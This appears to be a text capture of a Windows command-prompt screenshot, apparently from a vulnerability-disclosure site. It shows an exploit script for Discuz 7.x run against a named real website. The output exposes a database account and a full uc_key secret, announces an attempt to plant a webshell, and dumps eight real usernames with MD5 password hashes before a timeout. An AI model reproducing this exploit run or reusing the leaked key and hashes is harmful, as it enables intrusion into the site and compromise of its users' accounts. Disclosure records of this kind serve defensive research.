 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>d:
D:\>faq.php.py http://fans.hisense.com/ 10
DZ7.x Exp Code By iswin
Current User:lanqdb@localhost
uc_key:bcc9EwWBLlvGnldaMnfB6TXi54YknLqVpvU3uwHNdv6Z26jxMlgBe11nGMrdzxHz
Start GetWebshell...
Start GetTablePrefix...
Table_pre:cdb
Start DumpData...
user:蛀牙kk pass:73ee2fa7cbd8a41da9865358b68f08ba
user:yansideyuzhao pass:b4996cc39081f539f4d0ce18873c454f
user:hpbt5vRu pass:5338086fc9d97fb5bc34f8b750dc329d
user:yishiqi pass:1fd2119593a54e12793c8bc6bab75549
user:sunxinben pass:c4d50834c0286047a3fff4b37bdcac32
user:gegthgsrdgw pass:bcbb194e076e9ef57dbf1dda519dd784
user:1天1点爱恋 pass:2696da7e79265bd5246af529f439eebd
user:chenshuam pass:c70df019e8f168743482800bce57a83d
Exploit Failed!
<urlopen error timed out>
www.wooyun.org
D:\>_